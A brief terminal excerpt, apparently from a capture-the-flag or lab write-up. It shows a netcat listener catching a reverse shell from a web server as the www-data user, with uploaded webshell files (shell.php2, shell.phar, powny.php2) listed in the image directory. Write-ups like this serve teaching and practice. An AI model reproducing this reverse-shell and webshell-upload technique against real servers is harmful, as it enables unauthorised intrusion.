 └─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.43.109] from (UNKNOWN) [192.168.43.126] 49616
www-data@secure:/var/www/html/item/image$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@secure:/var/www/html/item/image$ ls
ls
1.png  4.jpg                          photo_2021-02-28_18-41-14.jpg  shell.php2
2.png  index.html                     powny.php2
3.jpg  photo_2021-01-25_10-44-36.jpg  shell.phar
www-data@secure:/var/www/html/item/image$